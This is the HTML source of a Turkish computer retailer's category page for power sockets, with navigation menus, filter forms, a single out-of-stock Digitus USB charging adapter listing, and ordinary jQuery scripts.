 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="fluid" id="category">
	<div class="wrapping">
		<div class="grid row">
			<!-- ############## LEFT ############## -->
			
			<!-- ############## LEFT END // ############## -->
			
			<!-- ############## RIGHT ############## -->
			<div class="kolon c16 cleft">
				<div class="kolon c16 nopad">
					
					<!-- breadcrump -->
					<div class="fluid" id="kategoriagac">
						<div class="wrapping">
							<div class="grid row">
								<div class="kolon c16"><h1 class="current">Prizler</h1></div>
								<div class="c16 kolon">
									<i class="far fa-home"></i>
									<a class="bread" href="/">Ana Sayfa </a>
									<i class="fa fa-angle-right"></i>
									<a class="bread" href="/kesintisiz-enerji-2-kat637.html">Kesintisiz Enerji</a><i class="fa fa-angle-right"></i><a class="bread" href="/prizler-2-kat686.html">Prizler</a>								</div>
							</div>
						</div>
					</div>
					<!-- breadcrump //-->


					
					
					<!-- seo banner -->
					


					
					<div class="catleft kolon c3" id="filter_window">

						<ul class="catsublist">
									
<li class="superalt-kategori seviye2 highlight638"><i class="fa fa-angle-right"></i> <a href="/akuler-2-kat638.html">Aküler</a></li>
<li class="superalt-kategori seviye2 highlight639"><i class="fa fa-angle-right"></i> <a href="/guc-kaynaklari-ups--2-kat639.html">Güç Kaynakları (Ups)</a></li>
<li class="superalt-kategori seviye2 highlight686"><i class="fa fa-angle-right"></i> <a href="/prizler-2-kat686.html">Prizler</a></li>

								</ul>

							<style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style>	
						<div class="filtergroup kolon c16 " id="newfilters">
						
				
						<div class="kolon c16 nopad ">
							
								
				
				<form id="filtreForm" action="/prizler-2-kat686.html" method="get">

					<h4>Marka</h4>
				<ul  class="fgrup" id="filtre_marka">
					<li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="200" >Digitus</label></li>				</ul>

				<h4>Stok</h4>
				<ul  class="fgrup"  id="filtre_stok">
					<li>
					<label><input type="radio" name="stok" value=""  checked="checked">Tümü</label>
					</li>
					<li><label><input type="radio" name="stok" value="0" >Stokta Yok</label></li><li><label><input type="radio" name="stok" value="1" >Stokta Var</label></li>				</ul>
				<h4>Sırala</h4>
				<ul  class="fgrup"  id="filtre_siralama">
					<li><label><input type="radio" name="orderBy" value="name asc" >A`dan Z`ye</label></li><li><label><input type="radio" name="orderBy" value="name desc" >Z`den A`ya</label></li><li><label><input type="radio" name="orderBy" value="fiyat desc" >Pahalıdan Ucuza</label></li><li><label><input type="radio" name="orderBy" value="fiyat asc" >Ucuzdan Pahalıya</label></li><li><label><input type="radio" name="orderBy" value="hit desc" >En Popülerler</label></li><li><label><input type="radio" name="orderBy" value="tarih desc" >Önce Yeni Eklenenler</label></li>				</ul>

				<div  class="fgrup" id="filtre_fiyat">
					<input type="text" name="fMin" placeholder="_lang_min_fiyat" value="">
					<input type="text" name="fMax" placeholder="_lang_max_fiyat" value="">
					<button type="submit">Ara</button>
				</div>
					
				<pre>				
				

				<script>
					$('#filtre_siralama input[name="orderBy"],#filtre_stok input[name="stok"],.filtreMarkaCheck,.filtreCheckBox').change(function(){
						$('#filtreForm').trigger('submit');
					});
				</script>
				
				
				</form>

							
						</div>
					
					</div>

					<div class="left_block">
            <p class="mini_title">Popüler Ürünler</p>
            <div class="content">
                 

            </div>
        </div>
					</div>
					<div class="kolon c13 kategoriGoster">



						
						<style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style>
<div class="catSliderBaslik">
            	<i class="uil uil-favorite"></i> Prizler Ürünleri
            </div>
						<div class="fluid" id="orderbyset">
					<div class="wrapping">
					   <div class="grid row">
					      <div class="kolon c16" >
					      	<ul>
					      		<li><a class="changer str1 " href="/prizler-2?orderBy=name asc&str=1&page=" data-value="name asc">_lang_order_alfabetik_a_z</a></li>
					      		<li><a class="changer str2 " href="/prizler-2?orderBy=name desc&str=2&page=" data-value="name desc">_lang_order_alfabetik_z_a</a></li>
					      		<li><a class="changer str3 " href="/prizler-2?orderBy=fiyat asc&str=3&page=" data-value="fiyat asc">_lang_order_ucuzdan_pahalya</a></li>
					      		<li><a class="changer str4 " href="/prizler-2?orderBy=fiyat desc&str=4&page=" data-value="fiyat desc">_lang_order_pahaldan_ucuza</a></li>
					      		<li><a class="changer str5 " href="/prizler-2?orderBy=hit desc&str=5&page=" data-value="hit desc">En Popülerler</a></li>
					      		<li><a class="changer str6 " href="/prizler-2?stok=1&str=6&page=" data-value="hit desc">_lang_tukenenleri_gizle</a></li>

					      		<li><a class="changer openfilter" id="openfilter">_lang_order_filtreleri_ac</a></li>
					      	</ul>

					      	

					      	
					      </div>
					   </div>
					</div>
					</div>

							<div class="kategoriSirala"><form id="urunsirala" method="POST" action="">
			  <div class="cat-filter-bar">
					<div class="cat-filter-box"><input type="checkbox"  name="global-filter[]" value="ucretsiz-kargo" id="ucretsizKargo" /> <label for="ucretsizKargo">Ücretsiz Kargo</label></div>
					<div class="cat-filter-box"><input type="checkbox"  name="global-filter[]" value="hizli-gonderi" id="hizliGonderi" /> <label for="hizliGonderi">Hemen Kargo</label></div>
					<div class="cat-filter-box"><input type="checkbox"  name="global-filter[]" value="indirimde" id="indirimdekiler"/> <label for="indirimdekiler">İndirimde</label></div>
					<div class="clear-space"></div>
			</div> <div class="sayfaSiralayici">
	<style>p.usrl {
	position: absolute;
	font-size: 12px;
	margin-top: 8px;
	margin-left: 20px;
}
#orderBy {width:233px; padding-left:70px;}
</style>
	<p class="usrl">Sıralama: </p><select onchange="$('#urunsirala').submit();" name="orderBy" id="orderBy" >

	
	<option value="tarih desc">Önce Yeni Eklenenler</option>
	<option value="tarih asc">Önce İlk Eklenenler</option>
	<option value="fiyat asc">Ucuzdan Pahalıya</option>
	<option value="fiyat desc">Pahalıdan Ucuza</option>
	<option value="hit desc">En Popülerler</option>
	<option value="hit asc">En Az Popülerler</option>
	<option value="name asc">A`dan Z`ye</option>
	<option value="name desc">Z`den A`ya</option>
	</select>
	
	<script type='text/javascript' language='javascript'>
			$('#orderBy').val('urun.stok desc');
		   </script>	
			 <select onchange="$('#urunsirala').submit();" name="cat-limit" id="cat-limit" >
				<option value="56">56</option>
				<option value="20">20</option>
				<option value="50">50</option>
				<option value="100">100</option>				
				</select><script type='text/javascript' language='javascript'>
			$('#cat-limit').val('56');
		   </script>	
			</div></form></div> 

<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21135">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21135">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/digitus-da-70617-usb-sarj-adaptoru" title="DIGITUS DA-70617 USB ŞARJ ADAPTÖRÜ" alt="DIGITUS DA-70617 USB ŞARJ ADAPTÖRÜ"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202310/digitus-da-70617-usb-sarj-adaptoru-prizler-186981.jpg" alt="DIGITUS DA-70617 USB ŞARJ ADAPTÖRÜ"  title="DIGITUS DA-70617 USB ŞARJ ADAPTÖRÜ" class="lazy"/></a>
	</div>
	<div class="name"><a href="digitus-da-70617-usb-sarj-adaptoru-urun21135.html" title="DIGITUS DA-70617 USB ŞARJ ADAPTÖRÜ" class="opensans">DIGITUS DA-70617 USB ŞARJ ADAPTÖRÜ</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21135">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">332.87</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>



<div class="kolon onalti   pagerlist ">
<ul class="sayfalama">

</ul>
</div>
							<style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style>											</div>

					<!-- urunler -->
					
					<!-- urunler -->

						<!-- block -->
			
			

				
				<!-- block end //-->
				</div>
			</div>
			<!-- ############## RIGHT END // ############## -->
		</div>
	</div>
</div>

<script>
	   $('body').on('click', '.set_load', function(event) {
          var grid = $(this).attr('data-id');

          if(grid == 3) {

          	$('.kategoriGoster .urun').css("width","calc(33.33% - 10px)")
          }

          if(grid == 4) {

          	$('.kategoriGoster .urun').css("width","calc(25% - 10px)")
          }
       });
</script>
<div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
